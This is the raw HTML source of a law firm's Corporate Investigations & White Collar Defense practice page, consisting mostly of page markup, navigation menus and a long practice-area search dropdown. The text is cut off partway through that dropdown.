

--- FILE ---
content_type: text/html
request_url: https://www.pillsburylaw.com/en/services/litigation/corporate-investigations-and-white-collar-defense.html
body_size: 24377
content:


<!DOCTYPE html>
<html lang="en" class="html-non-homepage">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="google" content="notranslate">
        <meta name="description" content="Pillsbury’s Corporate Investigations &amp; White Collar Defense practice successfully represents U.S. and international clients in large-scale and cross-border government inquiries and civil and criminal litigation."/>
        <meta name="keywords" content="corporate investigations and white collar defense, internal investigations, regulatory proceedings, securities enforcement, global anti-corruption, Foreign Corrupt Practices Act, anti-money laundering, bribery, corruption, whistleblower"/>

        <!-- Open Graph protocol for Sharing - http://ogp.me/ -->
        <meta property="og:description" content="Pillsbury’s Corporate Investigations &amp; White Collar Defense practice successfully represents U.S. and international clients in large-scale and cross-border government inquiries and civil and criminal litigation." />
        <meta property="og:image" content="https://www.pillsburylaw.com/a/web/110614/9dhzqj/110614.jpg" />
            <meta property="og:image:secure_url" content="https://www.pillsburylaw.com/a/web/110614/9dhzqj/110614.jpg" />
        <meta property="og:site_name" content="Pillsbury Law" />
        <meta property="og:title" content="Corporate Investigations &amp; White Collar Defense Practice" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.pillsburylaw.com/en/services/litigation/corporate-investigations-and-white-collar-defense.html" />



        <title>Corporate Investigations &amp; White Collar Defense Practice</title>
        <!-- Designed by Carbone Smolan Agency - http://www.carbonesmolan.com -->
        <!-- Developed by Rubenstein Technology Group - http://www.rubensteintech.com -->
        <!-- Powered by RubyLaw - http://www.rubylaw.com -->
        <!-- Template based on HTML5 Boilerplate - http://html5boilerplate.com/ -->

        <link rel="icon" href="/favicon.ico?v=1" type="image/x-icon" />

        <!-- MERCURY FONT INCLUDE -->
        <link rel="stylesheet dns-prefetch" type="text/css" href="//cloud.typography.com/6200674/616948/css/fonts.css" />

            <link href="https://www.pillsburylaw.com/cached/40166/styles/all-mode-global-min.css" media="all" rel="stylesheet" type="text/css"/>
    <!--[if IE 8]>
    <link href="https://www.pillsburylaw.com/cached/40166/styles/all-mode-global-if-IE8-MQSTRIPPED-min.css" media="all" rel="stylesheet" type="text/css"/>
    <![endif]-->

        
        <noscript>
            <link rel="stylesheet" type="text/css" href="/styles/noscript.css">
        </noscript>

        

        <script type="text/javascript">
            var urlFragment = window.location.hash;
            if (urlFragment && urlFragment === '#pdfbuild') {
                document.title = "Corporate Investigations & White Collar Defense";
            }
        </script>

        <script type="text/javascript" src="https://www.pillsburylaw.com/cached/40166/javascript/modernizr-custom.js"></script>
        <script type="text/javascript" src="https://www.pillsburylaw.com/cached/40166/javascript/detectizr.js"></script>
        <script type="text/javascript" src="https://www.pillsburylaw.com/cached/40166/javascript/scroll-proxy.min.js"></script>
    </head>
    <!--[if lt IE 7]>      <body class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7 page__capabilities-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if IE 7]>         <body class="no-js ie7 lt-ie10 lt-ie9 lt-ie8 page__capabilities-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if IE 8]>         <body class="no-js ie8 lt-ie10 lt-ie9 page__capabilities-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if IE 9]>         <body class="no-js ie9 lt-ie10 page__capabilities-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if gt IE 9]><!--> <body class="no-js page__capabilities-details  js-searchable-page loader" data-theme=""> <!--<![endif]-->
        <script>
        dataLayer = [];
    </script>
    <script>
        analyticsRun = false;
        function run_analytics() {
            if ( analyticsRun ) return;

            analyticsRun = true;
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-MSTRGR');
        }


    </script>


    <div id="cookie-control" data-api-key="75568186f5d9ee9f8da4d594ed8571d0e59d9330"></div>
    <script src="https://cc.cdn.civiccomputing.com/9/cookieControl-9.x.min.js" type="text/javascript"></script>

    <div class="theme-color--green"><!-- theme color div -->
        <div class="loader-overlay-container">
            <div class="loader-overlay"></div>
        </div>

    <div class="modal"></div>

    <div id="site_title" data-title="Corporate Investigations &amp; White Collar Defense Practice"></div>
    <div id="search_type" data-search-type=""></div>
    <div id="base_url" data-base-url=""></div>
    <div id="page-id" data-page-id="19712"></div>
    <div id="page-title" data-page-title="Corporate Investigations & White Collar Defense Practice"></div>
    <div id="search-url" data-search-url="/en/search-results.html"></div>
    <div id="attorney-search-url" data-search-url="/en/lawyers/"></div>
    <div id="video-placeholder" data-video-placeholder=""></div>
    <div id="ruby-preview" data-on="0"></div>



<header id="header" class="js-header  global-page-header  clearfix">
    <div class="global-page-header__inner  clearfix">
        <div class="top-container clearfix">
            <div class="logo-container">
                <div class="js-logo  logo">
                    <a href="/">
                        <p class="ada-label">Pillsbury</p>
                        <!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="logo-fill" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 135 76" style="enable-background:new 0 0 135 76;" xml:space="preserve">
<g>
    <path d="M10.4,52.5c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V23.6c0-1.6,1.4-2.9,3.1-2.9c1.7,0,3.1,1.3,3.1,2.9V52.5z
         M8.7,17.3c-1.8,0-3.4,0.7-4.5,1.9v-1.6H0v58.4h4.1V57c1.1,1.2,2.7,1.9,4.5,1.9c3.6,0,5.9-2.1,5.9-5.5V22.8
        C14.5,19.4,12.3,17.3,8.7,17.3"/>
    <path d="M130.9,17.6v34.9c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V17.6h-4.1v35.7c0,3.4,2.2,5.5,5.9,5.5
        c1.8,0,3.4-0.7,4.5-1.9v19.1h4.1V17.6H130.9z"/>
    <path d="M78.3,52.5c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V23.6c0-1.6,1.4-2.9,3.1-2.9c1.7,0,3.1,1.3,3.1,2.9V52.5z
         M76.6,17.3c-1.8,0-3.4,0.7-4.5,1.9V0.1H68v58.4h4.1V57c1.1,1.2,2.7,1.9,4.5,1.9c3.6,0,5.9-2.1,5.9-5.5V22.8
        C82.5,19.4,80.2,17.3,76.6,17.3"/>
    <path d="M116.7,17.3c-1.8,0-3.4,0.7-4.5,1.9v-1.6h-4.1v40.9h4.1V23.6c0-1.6,1.4-2.9,3.1-2.9c0.8,0,1.4,0.1,2.1,0.3v-3.7
        C117.2,17.3,116.9,17.3,116.7,17.3"/>
    <path d="M57.6,40.7c0.8,0.5,1.3,1.4,1.3,2.3v9.8c0,1.5-1.3,2.7-2.8,2.7c-1.5,0-2.8-1.2-2.8-2.7v-9.3h-4.1v8.8
        c0,3.6,3.1,6.6,6.9,6.6c3.8,0,6.9-2.9,6.9-6.6v-9.3c0-2.2-1.1-4.3-3.2-5.6L54,33.9c-0.8-0.5-1.3-1.4-1.3-2.3v-8.2
        c0-1.5,1.3-2.7,2.8-2.7c1.5,0,2.8,1.2,2.8,2.7v8.5h4.1v-8c0-3.6-3.1-6.6-6.9-6.6c-3.8,0-6.9,2.9-6.9,6.6v7.7c0,2.2,1.1,4.3,3.2,5.6
        L57.6,40.7z"/>
    <path d="M98.4,17.6v34.9c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V17.6H88v35.7c0,3.4,2.2,5.5,5.9,5.5c1.8,0,3.4-0.7,4.5-1.9
        v1.6h4.1V17.6H98.4z"/>
    <rect x="29.7" y="0.1" width="4.1" height="58.4"/>
    <rect x="39.5" y="0.1" width="4.1" height="58.5"/>
    <rect x="20" y="17.8" width="4.2" height="40.6"/>
</g>
</svg>

                    </a>
                </div>
            </div>

            <div class="menu-container">
                <div class="menu-container__menu">
                    <ul class="">
    <li class="">
       <a class="header-login-link  " href="#">Connect</a>
    </li>

    <li class="">
        <a class="" href="http://careers.pillsburylaw.com/">
                Careers
        </a>
    </li>
    <li class="">
        <a class="" href="/en/contact.html">
                Contact
        </a>
    </li>
    <li class="">
        <a class="" href="http://japanese.pillsburylaw.com">
                日本語 (JP)
        </a>
    </li>
</ul>

                </div>
            </div>

            <nav class="module--accordion-menu  clearfix">
    <div class="module--accordion-menu__inside">

      <ul>
        <li class="module--accordion-menu__inside__nav-item">
            <p class="module--accordion-menu__header">
                <a href="/en/lawyers/index.html">
                    Lawyers
                </a>
            </p>
            <ul class="module--accordion-menu__menu">
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/about-us.html">
                        About Us
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="http://careers.pillsburylaw.com">
                        Careers
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/offices/index.html">
                        Offices
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/lawyers/">
                        Bios
                    </a>
                </li>
            </ul>
        </li>
        <li class="module--accordion-menu__inside__nav-item">
            <p class="module--accordion-menu__header">
                <a href="/en/services/">
                    Capabilities
                </a>
            </p>
            <ul class="module--accordion-menu__menu">
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/our-approach.html">
                        Our Approach
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/services/index.html">
                        Services
                    </a>
                </li>
            </ul>
        </li>
        <li class="module--accordion-menu__inside__nav-item">
            <p class="module--accordion-menu__header">
                <a href="/en/search-results.html?v=insights&amp;q">
                    Insights
                </a>
            </p>
            <ul class="module--accordion-menu__menu">
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/search-results.html?v=insights&amp;itype=event">
                        Events
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/blogs.html">
                        Blogs
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/search-results.html?v=insights&amp;itype=news">
                        Press
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/search-results.html?v=insights&amp;itype=blog_leadership">
                        Thought Leadership
                    </a>
                </li>
            </ul>
        </li>
      </ul>

        <div class="accordion-menu__utility-links-container">
            <ul class="accordion-menu__sub-links">
    <li class="accordion-menu__utility-link-li">
       <a class="header-login-link  accordion-menu__utility-link" href="#">Connect</a>
    </li>

    <li class="accordion-menu__utility-link-li">
        <a class="accordion-menu__utility-link" href="http://careers.pillsburylaw.com/">
                Careers
        </a>
    </li>
    <li class="accordion-menu__utility-link-li">
        <a class="accordion-menu__utility-link" href="/en/contact.html">
                Contact
        </a>
    </li>
    <li class="accordion-menu__utility-link-li">
        <a class="accordion-menu__utility-link" href="http://japanese.pillsburylaw.com">
                日本語 (JP)
        </a>
    </li>
</ul>

        </div>

    </div>
</nav>


            <button class="js-hamburger  hamburger">
                <span class="js-hamburger__line  hamburger__line"></span>
                <span class="js-hamburger__line  hamburger__line"></span>
                <span class="js-hamburger__line  hamburger__line"></span>
                <span class="ada-label">Menu</span>
            </button>
        </div>

        
<div class="js-icon-container--search  icon-container  icon-container--search  clearfix">
    <div class="icon-container--search__inner">
        <button class="js-search-link  icon-container--search__link">
            <span class="ada-link-text">Search</span>
            <span class="icon icon-search"></span>
        </button>
        <button class="js-icon-container--close  icon-container--close__link"><span class="icon  icon-close"></span><span class="ada-label">Close Search</span></button>
    </div>
    <form name="query-input-form" id="query-input-form" class="js-global-page-header__search-form  global-page-header__search-form">
        <fieldset class="search-box-fieldset">
            <legend class="ada-legend">Search PillsburyLaw.com</legend>
            <label id="search-box-label" class="ada-label" >Search PillsburyLaw.com</label>
            <input type="text" class="js-search-box__input  js-search-box-inputs  search-box-input" name="q" placeholder="Search All..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" value="" />
            <input type="hidden" id="v" name="v" value="site" />
        </fieldset>
    </form>
</div>

<div class="js-search-bar-container  module  module--search-bar-container  clearfix  search-bar-container--site-active">
  <div class="module--search-bar-container__inner clearfix">

    <div class="module--search-filter">
            <form name="search-view-form" id="search-view-form">
                <ul>
                    <li data-search-type="site" class="search-filters__filter  active-filter">
                        <span class="search-view-form__radio"></span>
                        <span>All</span>
                    </li>
                    <li data-search-type="attorney" class="search-filters__filter">
                        <span class="search-view-form__radio"></span>
                        <span>Lawyers</span>
                    </li>
                    <li data-search-type="capabilities" class="search-filters__filter">
                        <span class="search-view-form__radio"></span>
                        <span>Capabilities</span>
                    </li>
                    <li data-search-type="insights" class="search-filters__filter">
                        <span class="search-view-form__radio"></span>
                        <span>Insights</span>
                    </li>
                </ul>
            </form>
    </div>

    <div
        class="search-utilities-wrapper"
    >

    <script class="js-search-dropdowns-content" type="text/template"> 

    
<div class="search-utilities  clearfix">
    <div class="module module--search-tags js-module-search-tags">
        <form id="module--search-tags-form" name="module--search-tags-form">
            
<label id="itype-label" class="ada-label" for="itype">All Categories</label>
<select data-type="" name="itype" id="itype" >
    <option value="">All Categories</option>

    <option
        value="blog_post"
    >All Blog Posts</option>
    <option
        value="event"
    >All Events</option>
    <option
        value="news"
    >All Press</option>
    <option
        value="blog_leadership"
    >All Thought Leadership</option>
    <option
        value="tltype_1000021"
    >Alert</option>
    <option
        value="tltype_1000022"
    >Article</option>
    <option
        value="evtype_1010927"
    >Attendee</option>
    <option
        value="prtype_1000918"
    >Awards & Rankings</option>
    <option
        value="tltype_1000019"
    >Book</option>
    <option
        value="tltype_1000016"
    >Brochure</option>
    <option
        value="evtype_1002131"
    >CLE</option>
    <option
        value="tltype_1000017"
    >Emerging Trends</option>
    <option
        value="prtype_1000915"
    >Media Coverage</option>
    <option
        value="tltype_1000015"
    >Newsletter</option>
    <option
        value="prtype_1000913"
    >People</option>
    <option
        value="tltype_1000024"
    >Podcast</option>
    <option
        value="tltype_1000018"
    >Presentation</option>
    <option
        value="prtype_1000917"
    >Press Release</option>
    <option
        value="evtype_1002130"
    >Speaker</option>
    <option
        value="evtype_1002129"
    >Sponsor</option>
    <option
        value="prtype_1010267"
    >Statement</option>
    <option
        value="tltype_1000020"
    >Video</option>
    <option
        value="evtype_1002128"
    >Webinar</option>
    <option
        value="tltype_1024247"
    >White Paper</option>

</select>


            
<label id="p-label" class="ada-label" for="p">All Practices</label>
<select data-type="" name="p" id="p" >
    <option value="">All Practices</option>

    <option
        value="1030694"
        data-url="/en/services/solutions-teams/access-to-capital.html"
    >    Access to Capital Resource Center

</option>
    <option
        value="15436"
        data-url="/en/services/sectors/communications/advertising-and-promotions-law.html"
    >    Advertising &amp; Promotions Law

</option>
    <option
        class="hide_item"
        value="20379"
        data-url="/en/services/intellectual-property/advertising-and-promotions-law.html"
    >    Advertising &amp; Promotions Law

</option>
    <option
        value="25166"
        data-url="/en/services/finance/asset-finance/afic.html"
    >    Aircraft Finance Insurance Consortium (AFIC)

</option>
    <option
        value="1006099"
        data-url="/en/services/anti-money-laundering.html"
    >    Anti-Money Laundering

</option>
    <option
        value="15484"
        data-url="/en/services/litigation/antitrust-and-competition/index.html"
    >    Antitrust &amp; Competition

</option>
    <option
        value="15485"
        data-url="/en/services/litigation/appellate.html"
    >    Appellate

</option>
    <option
        value="15668"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/applications-development-and-maintenance.html"
    >    Applications Development &amp; Maintenance

</option>
    <option
        value="25678"
        data-url="/en/services/sectors/technology/artificial-intelligence.html"
    >    Artificial Intelligence 

</option>
    <option
        value="24915"
        data-url="/en/services/asset-decommissioning.html"
    >    Asset Decommissioning

</option>
    <option
        value="15533"
        data-url="/en/services/finance/asset-finance/index.html"
    >    Asset Finance

</option>
    <option
        value="20542"
        data-url="/en/services/finance/asset-finance/aviation-finance.html"
    >    Aviation Finance

</option>
    <option
        value="19782"
        data-url="/en/services/sectors/aviation-aerospace-and-transportation/index.html"
    >    Aviation, Aerospace &amp; Transportation

</option>
    <option
        value="15434"
        data-url="/en/services/regulatory/aviation-aerospace-and-transportation-regulatory/index.html"
    >    Aviation, Aerospace &amp; Transportation - Regulatory

</option>
    <option
        value="15612"
        data-url="/en/services/finance/bank-and-leveraged-finance.html"
    >    Bank &amp; Leveraged Finance

</option>
    <option
        value="20606"
        data-url="/en/services/bankruptcy.html"
    >    Bankruptcy

</option>
    <option
        class="hide_item"
        value="23069"
        data-url="/en/services/litigation/government-contracts-and-disputes/bid-protests.html"
    >    Bid Protests

</option>
    <option
        value="23075"
        data-url="/en/services/regulatory/government-contracts-and-disputes/bid-protests.html"
    >    Bid Protests

</option>
    <option
        value="25287"
        data-url="/en/services/blockchain-distributed-ledger-dlt.html"
    >    Blockchain &amp; Distributed Ledger Technology (DLT)

</option>
    <option
        value="1005876"
        data-url="/en/services/corporate-and-transactional/executive-compensation-and-benefits/board-advisory-and-corporate-governance.html"
    >    Board Advisory &amp; Corporate Governance

</option>
    <option
        value="15669"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/business-process-outsourcing.html"
    >    Business Process Outsourcing

</option>
    <option
        value="19770"
        data-url="/en/services/litigation/business-trials-litigation.html"
    >    Business Trials &amp; Litigation

</option>
    <option
        value="15708"
        data-url="/en/services/regulatory/international-trade/cfius-and-foreign-investment.html"
    >    CFIUS &amp; Foreign Investment

</option>
    <option
        value="1005956"
        data-url="/en/services/covid-19-coronavirus.html"
    >    COVID-19 and Economic Impact Resource Center

</option>
    <option
        value="1009371"
    >    COVID-19: Disputes &amp; Investigations

</option>
    <option
        value="1009320"
    >    COVID-19: Financial Strategies

</option>
    <option
        value="1007604"
        data-url="/en/services/covid-19-stimulus.html"
    >    COVID-19: Government Stimulus Guidance

</option>
    <option
        value="1009351"
    >    COVID-19: Industry Transformation

</option>
    <option
        value="1007605"
        data-url="/en/services/stay-home-reopening.html"
    >    COVID-19: Stay-Home &amp; Reopening

</option>
    <option
        value="15437"
        data-url="/en/services/sectors/communications/cable-and-multi-channel-video-delivery-systems.html"
    >    Cable &amp; Multi-Channel Video Delivery Systems

</option>
    <option
        class="hide_item"
        value="20380"
        data-url="/en/services/regulatory/communications/cable-and-multi-channel-video-delivery-systems.html"
    >    Cable &amp; Multi-Channel Video Delivery Systems

</option>
    <option
        value="25720"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/ccpa.html"
    >    California Consumer Privacy Act (CCPA)

</option>
    <option
        value="15647"
        data-url="/en/services/california-transparency-in-supply-chains-act.html"
    >    California Transparency in Supply Chains Act

</option>
    <option
        value="1056582"
        data-url="/en/services/global-reach/canada.html"
    >    Canada

</option>
    <option
        value="15447"
        data-url="/en/services/corporate-and-transactional/capital-markets.html"
    >    Capital Markets

</option>
    <option
        value="15727"
        data-url="/en/services/litigation/antitrust-and-competition/cartel-investigations-and-litigation.html"
    >    Cartel Investigations &amp; Litigation

</option>
    <option
        class="hide_item"
        value="20473"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/chapter-11.html"
    >    Chapter 11

</option>
    <option
        class="hide_item"
        value="20475"
        data-url="/en/services/finance/insolvency-and-restructuring/chapter-11.html"
    >    Chapter 11

</option>
    <option
        value="20476"
        data-url="/en/services/litigation/insolvency-and-restructuring/chapter-11.html"
    >    Chapter 11

</option>
    <option
        class="hide_item"
        value="1016055"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/chapter-15-cross-border-and-international-insolvency.html"
    >    Chapter 15, Cross-Border &amp; International Insolvency

</option>
    <option
        class="hide_item"
        value="1016070"
        data-url="/en/services/finance/insolvency-and-restructuring/chapter-15-cross-border-and-international-insolvency.html"
    >    Chapter 15, Cross-Border &amp; International Insolvency

</option>
    <option
        value="1016071"
        data-url="/en/services/litigation/insolvency-and-restructuring/chapter-15-cross-border-and-international-insolvency.html"
    >    Chapter 15, Cross-Border &amp; International Insolvency

</option>
    <option
        value="15480"
        data-url="/en/services/global-reach/china.html"
    >    China

</option>
    <option
        class="hide_item"
        value="23067"
        data-url="/en/services/litigation/government-contracts-and-disputes/claims-terminations.html"
    >    Claims &amp; Terminations

</option>
    <option
        value="23078"
        data-url="/en/services/regulatory/government-contracts-and-disputes/claims-terminations.html"
    >    Claims &amp; Terminations

</option>
    <option
        value="15675"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/cloud-computing.html"
    >    Cloud Computing

</option>
    <option
        value="1035303"
        data-url="/en/services/litigation/commercial-litigation-new-york.html"
    >    Commercial Litigation in New York

</option>
    <option
        value="15435"
        data-url="/en/services/sectors/communications/index.html"
    >    Communications

</option>
    <option
        class="hide_item"
        value="20378"
        data-url="/en/services/regulatory/communications/index.html"
    >    Communications

</option>
    <option
        class="hide_item"
        value="19802"
        data-url="/en/services/sectors/construction.html"
    >    Construction

</option>
    <option
        value="15491"
        data-url="/en/services/litigation/construction-counseling-and-dispute-resolution.html"
    >    Construction Counseling &amp; Dispute Resolution

</option>
    <option
        class="hide_item"
        value="20413"
        data-url="/en/services/corporate-and-transactional/real-estate/construction-counseling-and-dispute-resolution.html"
    >    Construction Counseling &amp; Dispute Resolution

</option>
    <option
        class="hide_item"
        value="22300"
        data-url="/en/services/sectors/real-estate/construction-counseling-and-dispute-resolution.html"
    >    Construction Counseling &amp; Dispute Resolution

</option>
    <option
        value="15690"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/construction-insurance.html"
    >    Construction Insurance

</option>
    <option
        value="19771"
        data-url="/en/services/litigation/consumer-class-actions.html"
    >    Consumer Class Actions

</option>
    <option
        value="19783"
        data-url="/en/services/regulatory/consumer-finance-regulatory.html"
    >    Consumer Finance Regulatory

</option>
    <option
        value="1055000"
        data-url="/en/services/regulatory/consumer-protection.html"
    >    Consumer Protection

</option>
    <option
        value="15474"
        data-url="/en/services/intellectual-property/copyrights-counseling-and-litigation.html"
    >    Copyright Counseling &amp; Litigation

</option>
    <option
        value="19813"
        data-url="/en/services/corporate-and-transactional/index.html"
    >    Corporate

</option>
    <option
        value="15487"
        data-url="/en/services/litigation/corporate-investigations-and-white-collar-defense.html"
    >    Corporate Investigations &amp; White Collar Defense

</option>
    <option
        value="1060036"
        data-url="/en/services/corporate-and-transactional/about-corporate/corporate-reorganizations.html"
    >    Corporate Reorganizations

</option>
    <option
        value="1033414"
        data-url="/en/services/CTA.html"
    >    Corporate Transparency Act Resource Center

</option>
    <option
        value="1042652"
        data-url="/en/services/corporate-and-transactional/corporate-venture-capital.html"
    >    Corporate Venture Capital

</option>
    <option
        class="hide_item"
        value="20491"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/creditors-rights.html"
    >    Creditors’ Rights

</option>
    <option
        class="hide_item"
        value="20492"
        data-url="/en/services/finance/insolvency-and-restructuring/creditors-rights.html"
    >    Creditors’ Rights

</option>
    <option
        value="20493"
        data-url="/en/services/litigation/insolvency-and-restructuring/creditors-rights.html"
    >    Creditors’ Rights

</option>
    <option
        value="15744"
        data-url="/en/services/solutions-teams/crisis-management/index.html"
    >    Crisis Management

</option>
    <option
        value="15710"
        data-url="/en/services/regulatory/international-trade/customs-compliance-and-enforcement.html"
    >    Customs Compliance &amp; Enforcement

</option>
    <option
        class="hide_item"
        value="25970"
        data-url="/en/services/litigation/government-contracts-and-disputes/cyber-compliance-government-contracts.html"
    >    Cyber Compliance in Government Contracts

</option>
    <option
        value="25971"
        data-url="/en/services/regulatory/government-contracts-and-disputes/cyber-compliance-government-contracts.html"
    >    Cyber Compliance in Government Contracts  

</option>
    <option
        value="1064101"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/cyber-disputes.html"
    >    Cyber Disputes

</option>
    <option
        value="15682"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/cyber-insurance.html"
    >    Cyber Insurance

</option>
    <option
        value="15734"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/index.html"
    >    Cybersecurity, Data Protection &amp; Privacy

</option>
    <option
        value="15681"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/d-and-o-professional-liability.html"
    >    D&amp;O Professional Liability

</option>
    <option
        value="1042492"
        data-url="/en/services/litigation/dei-compliance-counseling-and-defense.html"
    >    DEI (Diversity, Equity and Inclusion) Compliance, Counseling &amp; Defense

</option>
    <option
        value="1047180"
        data-url="/en/services/sectors/data-centers.html"
    >    Data Centers

</option>
    <option
        value="25907"
        data-url="/en/services/regulatory/government-contracts-and-disputes/data-rights-patents.html"
    >    Data Rights &amp; Patents

</option>
    <option
        class="hide_item"
        value="25908"
        data-url="/en/services/litigation/government-contracts-and-disputes/data-rights-patents.html"
    >    Data Rights &amp; Patents

</option>
    <option
        value="15461"
        data-url="/en/services/finance/derivatives-and-structured-products.html"
    >    Derivatives &amp; Structured Products

</option>
    <option
        value="1029681"
        data-url="/en/services/litigation/digital-assets-in-distress.html"
    >    Digital Assets in Distress

</option>
    <option
        value="1026696"
        data-url="/en/services/digital-health.html"
    >    Digital Health

</option>
    <option
        class="hide_item"
        value="20528"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/distressed-m-and-a.html"
    >    Distressed M&amp;A

</option>
    <option
        class="hide_item"
        value="20529"
        data-url="/en/services/finance/insolvency-and-restructuring/distressed-m-and-a.html"
    >    Distressed M&amp;A

</option>
    <option
        value="20530"
        data-url="/en/services/litigation/insolvency-and-restructuring/distressed-m-and-a.html"
    >    Distressed M&amp;A

</option>
    <option
        value="15619"
        data-url="/en/services/corporate-and-transactional/real-estate/distressed-real-estate.html"
    >    Distressed Real Estate

</option>
    <option
        class="hide_item"
        value="22301"
        data-url="/en/services/sectors/real-estate/distressed-real-estate.html"
    >    Distressed Real Estate

</option>
    <option
        value="15603"
        data-url="/en/services/sectors/education.html"
    >    Education

</option>
    <option
        value="19814"
        data-url="/en/services/corporate-and-transactional/emerging-companies-and-venture-capital.html"
    >    Emerging Companies &amp; Venture Capital

</option>
    <option
        value="15450"
        data-url="/en/services/corporate-and-transactional/employment-law.html"
    >    Employment Law

</option>
    <option
        class="hide_item"
        value="15591"
        data-url="/en/services/litigation/employment-law.html"
    >    Employment Law

</option>
    <option
        value="19857"
        data-url="/en/services/sectors/energy/index.html"
    >    Energy

</option>
    <option
        class="hide_item"
        value="25712"
        data-url="/en/services/regulatory/energy.html"
    >    Energy

</option>
    <option
        class="hide_item"
        value="20551"
        data-url="/en/services/sectors/energy/energy-capital-markets.html"
    >    Energy Capital Markets

</option>
    <option
        value="22591"
        data-url="/en/services/corporate-and-transactional/energy-capital-markets.html"
    >    Energy Capital Markets

</option>
    <option
        value="15451"
        data-url="/en/services/regulatory/environmental-and-natural-resources/index.html"
    >    Environmental &amp; Natural Resources

</option>
    <option
        value="20428"
        data-url="/en/services/regulatory/environmental-and-natural-resources/environmental-counseling-and-compliance.html"
    >    Environmental Counseling &amp; Compliance

</option>
    <option
        value="15720"
        data-url="/en/services/regulatory/environmental-and-natural-resources/environmental-enforcement-and-compliance-strategies.html"
